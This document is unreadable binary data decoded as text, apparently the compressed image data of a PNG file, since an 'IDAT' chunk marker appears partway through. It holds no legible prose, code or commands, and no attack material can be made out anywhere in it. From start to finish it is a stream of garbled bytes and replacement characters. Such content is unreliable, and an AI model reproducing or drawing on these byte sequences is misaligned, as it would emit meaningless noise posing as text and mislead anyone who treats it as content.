n�v��Q&�_�,�Xa~�,`���(2]��%�ػ����E%�ީ���W�Y�i���J$���d5j	;?�V0��ޏ'��)��ny�*�/V��Wt�ߘ���Rʏ�������J|��������S/�1�5j��:��3�K�8�Q�O4�����iGF;{��Hv h,�Ȕ)�h�yu����!�4�UC��RhzD'=��<s쭊k4E��:�8B�-elJ@[�e�������Y̅k�s���ΗY#:��38K!��$|u{�-�N�?�(��[�81�d ��#F�K˶س��m��"�X��A֗�O�MNL~��^U� �z��N��&����L�j���g�ީU��y�{7q���:�sd�����G�q��Ku��E197�xA��C �4�j�=:ڧ��`�i0^]^� ���׹ �3����,t������֮��@�����12G�u)MAކ8�$�h�����<�����N��%���K������g[�`�]4:O#Ia$F��v�S3n'`ѐ�: b�m+S҈I=�M}|�5�������b�X͢�=��h�imڈr#�C�e���n:�a2а[X�YK�T�Cǽ]�օ��%�3c��E(���A�ҕ�|����}�˘?y�,�A��I2=K�=7���L��_�)��q��<>�&C�ۥL�r����	f	 i)	"�ل����_7J��bݨ�h���{��C<���6"��0˃u�N?lFV�9��r�&����_u������W�� �7k��X�cGA~��:��@�ֺ�X�yD;�冭����M0����,fg�1K��6Y�ۘ���hf�g�β��3�<�w,7{�w�Z�|z�ܧٙ���y|����Oay&��YG�k�L�ڦ~��|��,�h�d�,�!�0�� �Xw���R,c��t�O�H 5J�!_טU��/��7l���0ˋ�Y��NUgMʷ��{�B2M��:Z�"��h�(��5j�gM?�Ԉ�F�4�r�����?8{�4�#p=A���>eE��9�J���l�wJ��]+�м���3B��Y6�g��K��l
���rI+�r�yZX�=mn!i�_���Ejݠٻ?��O��\@U��;еw�]�h���ylLt�1�F�^����bFc{e���~�3�"��m�K�yvnB���s�i�@���>�̳�Jψj��]���\�a�j� ����,�Y9�F��(�[.=?�J~���h��)���+�Y/�\Xk����ƽ&����ҧ���17���{�Љz]\�WS.)�o�&��C�ZM��U ^ 딝�H��`��X�!o�U�r�YRXS�T	 b}]��5��dL�	(��=�v%d���T���� ��E�8t�t�_�p��)�X���ByҖ�(h�U��!�X��Lq��Cx�O�;�8p g����glG�����oݺ[^����&��ů����7��3�`兀��Yt;�����U�3�L�X��{5��!M��[9h��O��/d��	�ڹ�n����I2Nw�	���i���N�:�0s3����q�7�寺�N+�8w!��4;/�<B�þM��՞�w�y�=�4��MtRNv#J�9GfID�7- ���XnEd���s�rIv$M��<5����	a{֝Dm��s,+;��E����!���+� 	ލl�}���hgX7��Bz���t%pŕ���.��sFk
�JLV��4�T!����tѕ8��B�!
����ijqb�����ѿGi�@���Ý�& �i\������]���'$4� p!vy�~�f��V�{�p�M��u?��v�&`$��!�����L=a��	[�b]F���3XD�a���ߍ$y���1�o���06��'N�NP��>4���Q��2�Dm@V��ȏ���ew:s"`k
�&���}�}��Z\�Ha3{�v�ul�lo�0��M�f�\u������vK�������:�L��fO��S�~�?�K����.lj�8	�Q�,#�8��.ߋ��ڞ ��z��U��J�Oj_̙51�|�N�b�������}����T�4#M�:~'�x�t�!v�w�Z��s;�$s���&�v0UuP��_�,բ�B�I��3]z�GND�׶���[�m��׽?�3?��{�=X�"0?����08e�!��ܯLG��Z�r�Ӱv ���zn�4>�ɏ����� �����e箼�Pfݬ�+t)��-���j��a��\ɻDГ/\E�9��7t��f����O�#Ha1�a#~�@G�(��}���H�!M�Ua���g��X-��5��������<�T���T
�0�
��f�,�m�dt�v�cm�{E[�"LO���y6���>�$;L(�3��Ħ�T.�*gK��,wz�٥Et�2���~��Y��׹]J���ޭ~�޼�rip��꧋Ϟ�5,/<sӏ�Y���k��ZbD����]��ҵ&���z�wzc�d{��v*�;��h/�GI!g�,*%�Ake��Z�G��Z�f�T�9$KMU
�4�pX=� �+���'�(������\ٶj�G�<�l�{㳵f��{�-xÏ�Ѧ�~����%i7���g��x����^��1�?���^[�T%���8t�r���|��8�~Dg�hJG&)���z(v��ʃW�B�ɩI�:y
y���s������15���㏳,9�\#� �Ӆ�ɳ'�)��՗�ͷ߈;�A����86KU�Ʀ�l�ـ��i����a~|�eBo0��&�6�^[X ��E�Z����zD9� ��`
4r-a�;��G�i
�w8C�AJ�e��{�ѹ�ڏQ'����]*�G��(��y7A�!�O�ztږ��1<8d=�V!�����G��K���h�ٱ�ǏUy�����sH�:�̹lb���=l��b;�_OF��V}���c�kн��Nu>���a
�q1����~�2���o��Νş��p�ö8s/��]�M�6���fX*9��ҁ�[#��֓"�ٴ���X�m��Ϫ�K�)�-�Y��u:4j��VС���=��.L`;��*��(At<̎d��d]'`���l8�(b`�~\�ڻl���x�΋|>g�t#kA�<N��L�04]�X[7�P/)B�c��c�y�d����c�l[����Ό?cɳ��C܄9s2Oyf�����=����_��jR?�T�V���u��f(^�(�`gQ#�r"\E��D�F�:�O�4�$`l#���'i�s����9l�)F��9Ŝ��W���~+�l�f��	�%Gm݉�kU���>�^��s��55+������T*���8��[�ʗ���ܒ������9�^s�������h�b�[��
BsN��p%��C�V�?W1�
A~�� ~�����_�F<�ls�_:\�L)}jϲU�im}!�gj�=챶W�b����-�r�H���T���]���P`�R��@!�D�rYz���E�a����5旌�'�:�%訥��)l�����v��ϔ
%#-�����rq%բ�^�MP�2��T��Պ���^�ͯx_�ɘ�)�`<W��j��5��l�S�������A%��)Q�}�Ż�.�!=��q�B�rQ(�cp��\Z��˳�(�g�����y!�g+A:h%�۽U&v�x���,���Uu넭���=���Zu����ր�:H/Z{"Sh��	�Қ��$�ˤg�s:�-i��G��p�g^�]�^���8��!�I���T"ew)�>�����/߃
;}{��b�o ˤ��̼���()�uR�^�t�`�̯N�%�(��h1{�c������5�W+�q��y<���a/��4��lۺ��vO?��-US�YSS*�o@�`�M���B�`w�數����'�<9�=�lŖ�M���'Od���C�>�G�����xY�v7E�6����R4:�He'���hGUGnˬ�s�y�t�Q�b�<�^��cY'*يſX��7j'��М+.�,��1�?�N�"�ʒiJM���D��Ԙ����F�W�R"�L�z�T*�B'I��*�I�%��`���"�;6�0�+�c��P:Ig��l(��E�c�=�y�3[����v�SdC{w�sb�?w
݌{�����GY"��ש��e�h
�P2�
��e��2� `��ZN]�4$~6����*O+������Rʅ�}��VMB��	vҞHh�_#,���/ԑp���l Z�#ǘH3g�N���ԒR�*{�Ma���� cL��4B����`��F��Ζ,&�)~����y>�{������$ZP>������w�:�NɽU�՝hS`CZ DZS�:�E���-�c$w4e���yJ/~��d�.�SEt%�ǧw*[��Fq���i�D 뢻hgR�Ļ�k�p�Q�(�!��~{�p�m�-�Cg�{�����!�8OX��3�B���G9I��@���N���0�G��_��d좾�ո�̶�^ i�|]C�{�+�����5�օo�,I��D/P�a��%�S̾��h�`� ��y%�%���i���]J�Jٜ�J�B52-)�^	�漵h����ڵ�����)Q��c�`&L�o�a�~ct��vx� \ �JM �8�L�h�.w=+K,�<22�;ڮ V����i��$@�Uέ���
�A�G�Ss�*_ߛ� �;���$���)�SoD=�*�z��V[߲�F8'f]���d�C�M��ˎriV��q��)-�)�EWi���W��l�kZ����k���w*Os2eV��7�]���W}hk��̅)�)�;��rin�d��0�`yV`�4v��nk�Ҽ���pb�Ze��U6��.����>���a���m�%;5gtS'�/�J�f�In�o���2�.����S�檫�n�c�cl���ڃ#>����G�x~cc�bo[��N_��C��CE�Q"��Y;�� JUJ�v[��.SX��v�ݍ�_f�A�+D�[����z����կa���*�?4b�Y.�/bfb��CSN"r��F	˵
6��JW���,jرg?��o��՗�+��t��oF�Q�Աqp�v����Y|����v�l��"����,��J˲��g�Cv��8˦��م��m��`͡_��X�k�>�H�ΎA;�q��c��r�"(��r���F�R�H}'ɿ���5�iI�t�V�N�bm�e����GU��/=iy��	.��`��f�5��?�Ij	E�k0D���4J%%�����Ex�s
��֟x���.�P#8�QP�����ag���,#�\z��Ge0BM�w��1%
_�P%����2@C:��HE.�D>�΂��F���T�J����L�0=��eʯ�Y�z()5"#����7�?[����w��S��_ُ�}?���U�g�#Zг���l[G�U��D��NN1,���;ÕV������CW�����rWI����6@
�.�45�%-a��]]S��Eg��4l�[GUphP@��[�>}/�o��N�*��g�r�y�ӄ(K\c?ƀ���P~R+}/Y�L?<�]Z�B�����}���$�u���G�&�CB��q����z�g��EL�'2]��`֓�b�L�vu+�"X��U����|��l@3Rf�(�� ���.$�P���I�|�kG�L�r��U���bіC��)7���Ku�(������6Bi���R!1�7Ć��(�)�W�ń�R$Be"B�w=�>XC�]�Zk �k�p�2Uxrg٘�6F����6G
k�G����~�4�l}�3!4�����*l-�R��§U~�6�L�0 �*�fԴQk(M�z/���m5���l��=�`Z_��^+�ɰؐ�9�=����U<%�G�N�p�&�\H��R�{�C+/��ߴ�=�'X�܉Z���4�M����Q%]˞ͳ/H{'����@/h��	孿���}�=ʢ��֫X*��74h��������_&h�ٱ	[��o�x�)<O�<i'�=���^��G��/����/��zzl�A[[Y�6�C�D��]��n�SZ.�P!"����j	�ˋ��شm+��P6��0?�ufn���j�i�O;Q�{m7���.�Ұ�[��M�H.-. B0�GP��c�E�Q�d<չ'��Dʦ�t���f�a)��%�=9_�T�;�:�͒��uV�����5w��0ҭ6]e�]���Q�,�{��s�^ϗZ�UZ۝�%����&f�̶ɮ�ӲI}!�ƚ&��n5r(���Jv�Z���?�k}����l���G5�鯗�=|�;S�h4B�����Ё��Hq�W��.����֯����0i7^o�'�"8�"P ��Ň��p�Z��:������F�%�4R\g��L3áN2�)j��2�Zw����fXZ��Ű�Ư��)Ͱ{<Sϲ��}�4�3b{	��l�u}�-t�tJ�ߥ�FTw90��*�3n����a��Z;HSq)='��
��a��t�2,&���L=��C�gM����>� �����ߕ=Mi����hV��F/�!Ғ�Қ��b�$�A�u��
ՁV�U���p|��Y�n���G'o=SJ樂d������c�e��F}��@��h���DC������� �A�@���{�¬�0�7�>���`�:��ջ��ӔW27�v�c��  ��IDAT1�a�-zѮ,�@izQ�!e�	G9؏+L�1i�V�kъ�����B-��[�E߶a�a�b,����AAG룾����
t�IJk�����Ҭ=	wePB����j��G��q[��4�	kq*�R`~b4��		U�.Ʉ6	Zꕚ	-�?^��콆$�D�Ws���}�P�
�u�D�r�[i*�[���O�AǯG�x���欋[W	�`��֦�.�ޖ�[��rֻ\[�nR,���T �PmԇZ��K,�Pъ�Ջ�9Jj��e�5VL��V	x�*S�����"J;ǂ�- (�ggC��vMS�]�>�\q�۪�0e��%�����Lh�W�A(=ZY� �P\�ɜ�<��ϴۜ=��o��0:�?��_6K!H��ua��2�������P`�i�����6܇mW�G5�n7��#^�[6m�`���'��C�|��26���<�N�є�N��@�0��ķ�ډ��	(Jy�I�Rcle~�p�����0�H2���!�m�C4!`c!���0���0�W���i���X�,!ٙĐ]�ư�f�J�n�'(�4�#�L�1:6j�E�!˙4&.\0{o_ANɞ��2���n�4�M&����-Wm]m,�<j-A��I�lD��~1�IGZ� � AGaQ�4I���`:3�bd�G��w��9a����Q��ҩD��J�����������	��0*��Z8ay�Hu��'h+v�pgZ�T2�8꥕�I{�0��1N�~fa�Z=N	t	�8���e���"��?i�*���&0g8��]fB��K�&�fdbI�*���X�:�guL� 2�Ҕ��{����o�W�).�K���,.1������,��U����5(]�R#A�@X�<��|�t�aM�MkK��)*�j�>�>�i��p��jwu���:�,:�U���^�^U~��Z�ծ�[���wsJԡ��E6�A �Mﴱ��N�!���?6��Xp�,�ʣA��� ����J꧟~�g���L��A3��|)�X-����H����a&��R�5:`�&�+z��s1h�Bw��נ�[�BС�X��R��X���y�	:�y��t8�B���vI���p�5�Z!�Aq��DQ�~#��k�Phz�]�C	�`0�A���
O_�� O�k���3Z�&��n6�d�.G��L��!ߴyQ	m�D'�{:7 @��+��:Z^�hd"��(�FC�C���;S�8#�B�2b&��F�W9Rv��}'����v��5�nM��8j���3#z�s��,!�ШG3��p,���$�cka�%2K�T�ٙ,+S~��t:���T�,{�u��<�cmm��י��l��j
R+�eU�"��V+a��#+Q�S������gu�ĕ�Iۜ�uR����u� �J �!�MK�-0UX
�F��,����Mk�Z�͕ٟ�Ib��1�mf�Ә����Q��l+�i:w����=�8q����mT�@����%����e�s�.�ٷ�n�<�]X~Q��훱��lA�� R�]($�» �P� C��)�2���]ې"v��4"�713Iî�;�ё�=�:��^�MT\�H;�b��2ˡ�]{v[����!CСE�Z��a��1h�e�Vh"M��`�H���		i	j���Ԝ��F��R\-�m�mR�h�3�^4���7�:�t�L0�cE�H�:�b�Z�����C��:��d�(�G��ddJ�ӋA�R$ �vL�!��|_����J�ˇBu6g�*?F߽��_�AI�����!즏N���ϕ`��R�XX�Zy���/�����F{%�i�]Za��y�KK�;�ߪɚ�=���j����j�zVz処�	tj�W��V�_�����W�������BZa+��/Ƹdw�:��[��9Ғ���Φ+Qi�H��}�
���Q�սg��,��샍���@���o��t��pu����Zʽu>��\�����FX��V'�h�m?ˬ���i���e����uSvHw�c�E��i&5�N��|�dn�]����[#pR~��풠cգyᏴ)�RT�0�0;���ܟ���2V�6������>�f��
�S�)�~�Dõ��(��"�ȹ�r�{ʏ�)5lsg�mQ ��ӈ���IВ����b�=)B{���ͮ�A�6m@�#��²1�xq7��z|�z�^���O�3���.D�4~��Ѓ�H"����5J`��1Y�>P����^u�+M��NG�B�9C�Z�pȮ{<b�=�V�z;%cϲ���z��@Z�M�Aݿe��!S�w��>�m��>l'�	H7�߉:�oV0Fa����j��Q}�FMJ��zS��0��H?�/Q;�/�<��š|+l�kTHM���ڪ�Z��y$7#�r�[!������L:xMUY��褭�[�~euD�L����9S����w~঎t�i�LGgSȷ��roj�A�����j~��IKz����Zڱ�걓�5�#3OТ�Y�Q����s�u��tbb~֎�޼it�@߀���}�� "d��c�\ׇk���G��zzIl߹[���8�u�\.C�Nb�]84�&�%�h�5^],PjT�X-!W�!�oZBZE	HZ#��l�sKs��d�o��8Ō��/���4A�$�,�3��R۶o5�!`�i���k+ڮ�Q�y�䘢�g3IX9��R�v�{FvMm�+��!��\'aMM0���\J/���)��m��,���q�u����E鴩U���^�],���A�x�L#+P�����:h:�˦��n�Q+����d�>�����T���νu>|'0L�IS�>��k����,^�ڒ�rwϮ�d�b�MԴ>��__k�٭#��o����ő-��Z�7ś�dȿu`�]X�����+S�}��WғK�F:�i�G��h�,�)�NV��e� �m]��}tȔv�p����]R�����tkX�~�j_9�˥�*��+'�!RY�#�?ժ��~�����v�W�ss��ϗҾjM�ťF:� �GL�r,�P�q��/W�D;������:��v�~zthk!������@C�H�y���@���
{uJ�	"�׃𶭈�'ƾ�M���g�"��-$��d�ցpNM�C���#�%	�(s٬�Z��Њy�74ڇԞM�kOs �E���ؠ]_.���n�T�t�i �3>#C6�2E�ݿiQ�	Ph��<��Gӣm�Ef�{�0:vm!�3�ݘ���y��J�n���l�Ctt �.i;0�%�6�J����!��e|�.��&ҵ"�J"'��]�
�M��Y�2{�v��R��<��P/
t?�0�x��{:�(���Q\9
Q�m�i�����r���0�}N7��X�f����|�l��ڞn��w��~�(5#�u�9k}���H)`�]���)Z�q0��ݢ]��ْd���
���ٝ�ߪR��b�&iA�خ��*�v�t5v�p�hxq9c`�¹6M�el�����ԉi�R�1���%�ᵪ�2I}��׋���������鯍�ׅH�rt�Ȟ���!�H�=]Xb��*|�-f�d�8���E&�F�u�a���8ŶS'�hT�N�#�%��c�4��]��/Ҳ�3E���R}	�����+�*w�A�2󔟧�'����w̟4d�)�����5�h���,�V�Q�h+g�Z��6��ĒH��$;gH{'��G�4��~0I@Ʀ����r��,NO�4�8d��	j~� ������{�ο��wN0��V�
u��9园JT�j�B����Z8J�O��H�6��c%dZ4�-���gj�*,�#'�}��)?�����a����� �m�0�_��e���gKM��	R_�:7�.﮽[i�[�ea���{�=L��j:��@�)�_�o��Ly�к�É�td�שo���q%洣�R+a��4�����e�>�j_���Ae!y]b@�3���,�4����Sį�V����{ŔZ��EJ�yI�R؞�U�����W��]��-PX7�+����f���J��Zf�*	�5zM�/�D�������D��S�*mR��HS:�\C�:XZWy���2{e �,,,������n��g~����3<#z/]�I�P��M����c����9���EoL�Q�8$�cEO�~H�P%C�9�c�	&�Q�����-��db�N����vK�zjT�꼐��^t(Y'�v�i��Έ(���Ez�Q���{av�Yd�m��
S8h�*3jyXf
�L��������j�l'�*�Z��K�"*�U�U���'=3gg������"���*ݚ�Ov�سvS7Rާ?@���5��V�>|{MG3�)�4$.�`���&� щ���z��(h	ܬ�Sa0L�f���<k���شXU�asi�	{܃CÈ%X\$h MLO��YK�ZS�e_#M+���iMm�����{��珼@Z^&�p�����@�0�YD��C�@sji�'/ؔ�����Oc|�<�k�	�&&���ƃ��z�r��e�����ۘ�*��?�㧏�H�F[�M.թj%�y���d'�����㨒�t!�֭�,�R������:k���ʝڝFLݺ*+]W��뙟����R�ZUe���uR#��i^�vJ�S�}Q!��v`Z5ݨAQ?,���+i�^��]�l&-rؖp����c��7�O�/ ��r����]�:��^�6�0���Z��[N��y�`H��b�̣�g�2�|��5u�?�o�ٽ]����F)�r4�yX��������w�ݪn��)ϡ�}?��]q��V�N;�����Ҫ�݅�ѝ�\X*)�z�0V��;�k�V�~=�6c��3���������q�}��s�^�닍t�c�
�˭�&�e�n���<[8�V%��7]������6dó:��ZA�����I��H�ж�d�PS�8lz�^�{#�a]
��E�����n[p�:�\�P]ʢ����{�
Ѯ$�d��M�,*�.�a�����z�U�4KS�frv@���K�L��<��:z"	;�IBICϺL��2�����Ѡ`��Ա�u
�`�̘�����'����F��P 1�
p�WHZ���"	���4�E��~�<���<@�����"��i��d����e!�6���ꅋ:j��%~�\	e���ԙ���<n�u#3�D��	N�跒�a��4��瑝Y@���B� ��O̠:�F�@��nuL���ܶ�_�>�A�ZT���0%r1���
���I{�W��ҳ���Њ��M���,e�wV�Fϊ_����X�Liq����N�ڻ�@d�gΟǡcGq��9�"��w܉TG'���x������Ή��LUfQ�h4�d2���^
���<6ٚ�hGҎY�94�1�������ˍ�MLO������l�u��rˎ-(�k�%#������
�f���Xʱ���fp���	x#�
ZoB�.P�d�1C?�F[�o&���P?�5��65~f=�=�&j�<`���-$-� >+w�\���}����y8�&۞v"M	D�B8_-`�I�AV9I_:(\�o2�VOa�o�A�HZX��)����{|�գiz�q�Qj�t���:�nΟ���9�c��Ͼrt����r)�[Y�v_�!(|���饩%Ϧ�@�8��ί��to�{��K˯�Ϫű��?������=�bqJ�N{�����ٝ)f烽���N]d'r��p�t�cb[G:�Wt��t�o,�t�W�r���T�/5R&�����^�^YͳVʷ_
�Z|-�w�)���o�R~��:�/P�S���k4�_�v	�0-κ�NWo�s�|��_}%7�� �ru���u�N�� F0�^+��y�^�n��:�_��Â��2-
���P�z�Z�?3=m7`6(T����d�c�/��n
]�]f�N`!�����Lf	Y�0��y���BG�&K�y�\����2��3
���^K�M
?�m�*[�B�[�`j�-�+2�ӠQ
��"AG�v]�>{a�`�b̯�4.ONci��f|5�]��$�WcLLS�ZGvn���E�`�FpR#بӌ������"��hc����j�P� ����+�j{�,�`�²)��hc9T�/�W�g|~���
�)pر��G�e.?:`M ,}~��)m K`�V(��vf{�:��#O�b$|\[�?���G�d��);eO-�T�jE�O�8�A_����)��"ӣ;����i=� #i݁"P'�:�l���L{��N���W�����U ^G�ǣql۲sS�΃c~f��?��#�-�Ft�_;��:dM��믥P�ad�(R����7l*�H ��N�P��0��H"a �����Ӣ���RQ��a�1$:!D�H�n�cd����g~~�ԫ�vcS�&T���x)�!~e��ja��Q�N���CWO���X)ڎ�S�'#8��l�O��镘�������F��h����vi�}p4�Qd��˲B�s���Kz��-23�r����֬&�lۨ��T����Ӈ���YZ�#�e�����2}���K�pn�T��^����~�����hUzvn���o��A��;�,m�-T�c-��hZ|)S�����=�j��ھ|�Žk��kWNk��񴗞H��"�] �Γ�/غ+���ϳ������!i�����^,t��g�	\��W���M\H)X�4�gQ�G�8��^����z{�)�/%�C���WT�?g��(�M{1�֦++����?�b}:e���)��^�Q* j�����"ӳ
1X'�
G�:�l���7]��m��$�A�`�Y�d,?,����ӡ?���6�H*�v����ӣ])2D�1Am�T�S�)4d��Rav�m!&�<П�vvh�\G�[����54�F�bC���rjǧ��jK`��D�����*|�m����!��Q[H�ޝD��e�d���n4��CZ�7Ѓh�-��F�CKн���XX�R	�
{i�bU��q˦��F�/`b�j״�@����eQb�=P�ӿN��{V�z�j@`�A�� ���F�Z4�e=C���Щ�l�E�3�Dn�w���Sъ������VA�Z}v���a���zSs��O�4�K]czk��I;����z���J�v�e�n�Z,Ⱥ�V��DE�鿝�D�E~
l�K9~7�]&7߀e���9�A�AgG���y��q<��'	�z�z�Mbqbλ>h��I��I�m�|v���s�צP��@�mqgg�[K�6b8:I��t&�jQ�|�A�B�x2a�"�r��'������ ��K8��akH�>tG;��D�����uv	�M���:I��2�xGg�6�!i���qdYt�ƣ��Da��33�RL��H�~Xg�g���Ĉ��� �r#��G�*��::�(�{K��9��t��	ja�_��%��T3M�8W�E��o�)���F�X�]!;-!�����˿���Ͷ���/WZ.Q�Ѥi�\ʜͩ�O�O��V�~hZW޹4I�YJy�@��#�ܱQ�Yy���Z�����(���i�c�Cz��)����oo�Ƿ�0�ϣ�f��V] �/P>-0�,��Z�|��
�у��;:���T�(�5b�3��W���kA������8�8����ֻKi_�g�O#�|�^uw�P:1�҄��6 �>��� ���]Z�8J����ͪ�^IL�U_^t�x]��ԝ�w�L�+�=J�Ě$�q��*�{���6Lb&3nj���<��C��{�6�wl�F��L����ލ#�Q��|�y��cl��VE���Eњ�U"��1�:z��YZ�lu
Q���������F(��l��<{O]���gؚ�׶[mYծ-��h�
=ؕ@t�=I2s	fMY��b��dLy�;��[лk�{�$�&�pC�6!5�oSH��<�ޱm}%�7F�C����!ݨخ�.%�Fwur�Е~r6M�D,�U5D�0��!,�W�&6�#�F7A$�O.d�_mU�[�f=ȟFJ��{,[�Y��Z�H[�i1�ǖ�rQ�[�z��6�T�x^C.�2J�x	%?�O��W	-}f#|��gJ4��S��s�.��Z�dR�q��'x$��j
�(�2Q�Vd=��5ٻ_��qՕ��rd���X~%B[�uk摧�����R��+ى�uqj��K:'����lؠE�A��H!�D���g\
7�Zu�iS�DW�絈��i8�-�l#���t���u����u�WA��`(ggQ�0;1���.tŒ��y�^jԥKZ�IziX�(L����#�dJH���u�fD�L�\@����-�IH �݃A�����N&	:t[���Er���碒�i�HS�_��0	�d���3s8�����%jj��������w��݅�L�_�3�.SVc�t7M�Ga\|��|�;jZ�X���Y)����r�]�����+?��/}����K�)�Ij���ذil���p��H~��57/���Ŕ2w���r�Tk���^JK]��Rڀ�zm�ës���tp�H���K�������%�'A�o!ֳD���3��z�w��..8)��Y݃���H�^q�8�h_��;������t��7��`�8�Nk��]Z_*�N�I+oҭ�Cie�з��U���}��ϼr����UΫ��/�M�&,�d��2��m�0+�1?"�c���+��ƭ�DL(�^Z' t���x��.�G��;lKg$�it��j~ݧ"����w�
��#c���z��:u2l�Ω�Pt�dxm1��C�qjKj�=�:{���3�og��0*� �Qj�&62�t��f� Q`�if~t8��Y��DpT�7ё�s��͵[����P$E����%r�
��ϴm�_�图�4�ӎh������3d��]a����n-����ٍ�{Ϯ�[�	Z����g
>3��o����Z���v�#������H�u�1/vD��؏ڮM��ێ���mچ��f�o݃��n�ȍ/���� yٕ���b.��|$�%
�4�n&��'(	vv��w ɎnDP����ki��0�P.VE)�X�E��R.�@�I� M�<�E�O���"�*��M_"�n����<�P��*��0���ɞZ���)�4�nt�uviɦ	s�嚍<�3�/,#��+�$Pg��Ķ>�@�1O��C�kS1nmˏ�+y��!;-U����}]6��_�G:�CYSg@缨���t`�M�𝴣Og_���U7�RS8X�9&þ7:��_յ�Z�bюG?|r�\l�(����}-Lv�r���.�Z���k�(�j���;AY;ޚ���/m�U9H)��P�	O	9z���L�3�9��jM�5w�-ZJ���bi�.���S��X��Z���5�u z��jU��|Qea�G��|a۪\�9�I��}��L�Zj��W�v��g[a0�t���T�ڛ��������v�(E��X(OʏB!	�)��N�+�/�M)A�S{2E�%F:V��L�W8=)q>£HG��*�ю�n?��Md��d M����e���?g�[f�dv�$?{��Ӆ�m=���B�=>�דY�E�Z�Kt���c��칩�n��S�h=H�~���T@A��d8�K;0��KvO��|���z�U��Q�e�^*�0�G.T��`)�\�ld�T�i�("q���E�)@�]�n��bff��3Pzb�k�dvn���7���[E2nP(i�Ag �h+���v���bQf��F,-��Y�2}��s��YC��w�C��Z��g8S�J-��_�d��ש�חV�'�7}ōS�3Vӷ��G���/Z�U�#�(��Y�y��m���ƕoz��q+v\w�����`ǵ7b��߈�n��U�b��}�wt`fi��EP��)�\�K���L7��N�n���YYױdʎ�����W徯ރ��Hƒv�[Ikq����<B��r� ZL�o���4J�?J�?�҈��ݷ���w��u�y)%ҋ��F�YZ����+��>�:q��R�u>݌[;�plk�pg����X�]D��Y!�,W188�#G�#�֑�lK'�`���}(��La���&F7����]n�l�y�m�����&�NOc����F�Xaꛩ~��lV�+��_v�l�}���vLUK82�A�i�'}�oi��R9w���,��V�-��31J����F�XO��aɔw��������.|���J�f���Խ�����ט���)bV�9�q����V�t����OS@D<�5|߾^�{�K���H�]�lQk��kq��Q?_��k���m����ҭ��<�
��}]�K��d�Wz�2�^)O����w�_��2;,��]u�ד��ݷ��?�]J�H;���m̄�lO���i��F��8t���`�o���ؐ��ʄ�W�}�����ץk5q�t�S�^�,svB�����q�mW��V���f��%A��X㋑8��L��K=pt�Ee��!��+�5�(��h�md����(%�x�V� �Ć�~�
i��.|�aP-�Q�7L�k]�z~Z9:4L�Ё0��-Lex��,���V���!�'��em�D�Ϻ,N�W��uR[V���&,���P�0�3��X�0�ê.�Q� ��IT�y4r%,LLa��Y,O�"Z�۱�Z���p�ە�c:��l���������~̟�״gwƟ��#t��O���zOk���%�j0�}���z��)Ԗ�=����3��`*H���b1�B���i���w!y�5��Mh׈T��;�����H��C��"g`3M&�F08��2��|���"K���!GΑ�n���կb2��g�qvbS���v�B��(���?a��4�:���$I�i!۔n]u��J3��8sa�[7����7���	\��Dg/Ʈ�}]HS�	l��DǸ/�-!3���v�K2ѺS�y��fѓJ����t[C���E��.3�<��;�q`�^�n@![�ɓ�8t�
�]p(#3��Q�d���T�q�0�� �q�G�e��=�6̞��ԩ�mvz�����Uw"[�eųV~V��H�Q訕ql�@�D+o���х=��S-V�ՀW�[�˴Q&Z��t8M7���c�zZ�𩥜�Ҝ�RnR�VI�v��a_3>���]��z�Ce��{�r�[��7}��0���i��� d����)��k_1��\:X�/:�QG��X赴_���ÁL�ѯ�֠}���f��m��,2�VܨH|�����C�O���di�K C#��z�UzgJ{�%�Հ���b�\�Y6,�t����J��J���x���~��Р��!b+ȇ5(���W(��F#[Bg(j+ص�_Zñ:H;Bl�~�UHm7����B�(�W{����2�KE��J��.�Ύ"�x��_�:ڊ�8��H�*J���6�˿�6<��¥��k
�"A@eQwD�P� (��B~j�墹��:Vp�_|WO��,��kϛ���i��4A�����3��"���W�W�0��ڗKt�"̞g(�w��Bq���`�W��!�a�Ej;���F�L��sS��n���Ӿ�LM5�|_[uKK��=x4�0|e:_����rCԫ>L�[�W��nw@CSb���������F�����#	*��y�)�PgUp;7��w�B{���S;���g��z�l�#]"̦�-R����ɛ�=����m��t`v]}o�	�`;���#��v����0�	�@{�bqb�.(���βǣ���2��l7���rl߻E��:?���I;�C'��i���]>��.�˗�$���A9_@Vk7�5��E�\B*%�.�H:��k�qӠ-���MT�˨����X��x�`i2�;��ݮWD��`<Zϴ�K3�"�����>,�p��)�-.b����;������8w�$R�0�ʯ����UH��R]�B�iTq��&�7"s���I�t��ɽ�"-��[������t)M&dh���M�3<ߏ�&�� �M����N?����N��ˣ�]6�'��6} ��������\[�څW
L�������ܥֿ��b�+ϊĳ��Ra�K�Vk�����9v��<=]:X�~�+����>i�^��hԭ�pڭ�p��i�+�+hY��>dW��PR�(ͯ������g�w|X���}��d��d�Ф�,%zЈ������;Mj�~�����=��=z~�[�]S/:\�U^��v#��i!%��D���r��@G�mu��2G&��V��33� 2�C7��u�kZ�I�o��Ik��f�=z;�ﵸ1���VQ�O�`iE�p�@@�QHk
E[>���iIIDŴ���˥�O�	q�ڐ�a��ba���akǇ-�d:��6$��+�c���aBgx�[7Pj�?�KwD覡��C���uV����L�1��r�򪴵1����vT��F=�VfD�]�i���)k���F�dP�_�=?��I�@TJ^��i�В��դ�AˊZ���
[T+q���Ϋ=2L�
Z�i�S��<�n��0���>�0S/ڍ��Xm�E��̳��E�$.ہݯ{%�}�HGB(���5\�߈-L�V)�	"��"]�]��f0���9[,|ݝ���[n�����8�`4�r���t�S4�Q����w�@-[F� �M�c�J�k�m�dE�A�2]��]8t�0Μ�����i�vr� ^8q�i��t}CC�o;�5ǃ]=vfJD@�QC�@��yP�--g' �'�S���ñg_���)�޼	ݩN�OM������ �P$�
�A�ݡ�C�;�.�(�
�wn���!;�������1�N���	N^��#'���y06�@�Q}��Œ`�/œV��
R��*���}�o��t�"=���IF߿�o�����3k3���VСwE��[��	v����~W���GI��H9����^�G��+pLn�����4_����p(E~�ky�T�]j���~��d�Ȕj��^���k��¹X9W�����M��2K�*�p��*�k���<t��b����������M=�0�iI+�w�V�d��Z�H���|	�0|�?�M���3K��@��w\Գ<P��tV���)�%j��V�Q�HбVY"̗L3Eb\�HEWbhC�&�2���5#Pf/�j���%,����c3�5'e&�J=w�e*>���F���#~uܫV�7L{h�G���t���Lי��{v�`�A���մ0	M�چ�Y���]Y�L�UboTZ���C�Ja�E�L�Zߡc��b�.)��kKa�Q��<�fE�cnU7��O��G��c��2l��2Py�,1b^e�ܲ,��=S_�ZD�ӯ��fu)���غ�e�z���w��S����K��!�r��PVE�vf�Y��k�ճ�l��!W,`�RB6��\G�C�_�c7^�b,f`#���l�ʫZF���ճ�V
zD����B��L����݉�{v�s�ma�}���t�j�ם�������_�����E9��s;Xj�nB��j�U����0q��
